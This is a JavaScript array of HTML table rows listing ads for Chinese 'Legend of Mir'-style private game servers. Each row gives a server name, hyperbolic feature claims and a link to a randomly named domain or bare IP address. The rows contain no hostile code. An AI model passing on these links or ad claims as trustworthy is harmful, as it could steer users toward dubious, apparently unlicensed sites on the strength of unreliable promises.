adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1sg26zy02.top:8888' rel='nofollow' target='_blank'>████２６职业████</a></td><td>████１０副职████</td><td class='r'>1月25日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█２６职业█１０副职█终极靠打█极品靠爆█激情耐玩█<font color='blue'>-推荐</font></td><td>█暗黑█沉默</td><td><a href='http://www.1sg26zy02.top:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class='r'>1月25日/★通宵固顶★</td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月25日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10028' rel='nofollow' target='_blank'>Ｘ千玄Ｘ神器Ｘ</a></td><td>经典好玩</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10028'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月25日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月25日/★通宵固顶★</td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　８０〃攻速〃　　》</a></td><td>《　　〃复古微变〃　　》</td><td class='r'>1月25日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏﹏免费〃顶赞﹏﹏免费〃全满﹏﹏免费〃毕业﹏﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'>1月25日/★通宵固顶★</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='blue'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'>1月25日/★通宵固顶★</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='blue'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月25日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.12457841.top' rel='nofollow' target='_blank'>━１７６非常好玩</a></td><td>试营业~首区</td><td class='r'>1月25日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.12457841.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月25日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/4' rel='nofollow' target='_blank'>吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>1月25日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.luptcjdc.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月25日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc125.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc125.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jko.7llwtia.top:25539' rel='nofollow' target='_blank'>＂高爆※攻速※神器〞</a></td><td>〓上线◆即送◆神器〓</td><td class='r'>1月25日/★通宵固顶★</td><td>【独家最新改版】</td><td>╱免费满级╱货币单一╱百倍爆率╱攻速拉满╱<font color='blue'>-推荐</font></td><td>﹏一区高爆免费﹏</td><td><a href='http://jko.7llwtia.top:25539'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'>1月25日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.y25a.top:983/' rel='nofollow' target='_blank'>荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class='r'>1月25日/★通宵固顶★</td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏<font color='blue'>-推荐</font></td><td>王者SvipX</td><td><a href='http://gm5.y25a.top:983/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[898] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.27ge.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月25日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.27ge.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.189610.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月25日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189610.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月25日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x32b5r1b5r1gr.icu:17777/' rel='nofollow' target='_blank'>◆沉默◆专属◆</a></td><td>三斤●●●</td><td class='r'>1月25日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.x32b5r1b5r1gr.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://564k34j5n.yunxiao7564.xyz:8884/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月25日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://564k34j5n.yunxiao7564.xyz:8884/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjvbnbfcd7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月25日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjvbnbfcd7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lbmkfbmkmdd.icu:12311/' rel='nofollow' target='_blank'>散人◆流星</a></td><td>剧情丶专属</td><td class='r'>1月25日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.lbmkfbmkmdd.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class='r'>1月25日/★通宵固顶★</td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞<font color='blue'>-推荐</font></td><td>◆100倍爆率</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月25日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/3' rel='nofollow' target='_blank'>白瓢７６╲独家趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class='r'>1月25日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.tg2kt168.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'>1月25日/★通宵固顶★</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.010bad.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月25日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.010bad.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/3' rel='nofollow' target='_blank'>逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class='r'>1月25日/★通宵固顶★</td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆<font color='blue'>-推荐</font></td><td>雷霆专属神器</td><td><a href='http://www.luptcjdc.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.25li.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.25li.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kux666.com:588/' rel='nofollow' target='_blank'>〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class='r'>1月25日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.kux666.com:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kcxisero.ewndvb.top:25891' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月25日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://kcxisero.ewndvb.top:25891'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'>1月25日/★通宵固顶★</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='blue'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月25日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月25日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月25日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.166:1101' rel='nofollow' target='_blank'>█免费８０合击█</a></td><td>█８０+８５合击</td><td class='r'>1月25日/★通宵固顶★</td><td>２０２６新版</td><td>█永久爆率█装备保值█10块毕业█必爆剑甲█<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='http://103.60.164.166:1101'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月25日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tx34kc.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月25日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.tx34kc.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hongdaoshuangmianlanga5893.top:5893/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月25日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.hongdaoshuangmianlanga5893.top:5893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'>1月25日/★通宵固顶★</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.b3ldoh.top:22968/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月25日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.b3ldoh.top:22968/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月25日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月25日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pk176pk.com' rel='nofollow' target='_blank'>1.76特戒</a></td><td>公益金币承诺全爆</td><td class='r'>1月25日/★通宵固顶★</td><td>真⒈区</td><td>无泡点━无暗坑━无内服━非快餐━终极靠打<font color='blue'>-推荐</font></td><td>★正版授权★</td><td><a href='http://www.pk176pk.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月25日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tmklx.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月25日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://tmklx.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ggfb.wslh009.xyz:4567/' rel='nofollow' target='_blank'>╲╲微变·单职业</a></td><td>首战·第１区╱╱</td><td class='r'>1月25日/★通宵固顶★</td><td>一·个·好·微变</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='blue'>-推荐</font></td><td>纯元宝服</td><td><a href='http://ggfb.wslh009.xyz:4567/'  target='_blank'>点击查看</a></td></tr>`;
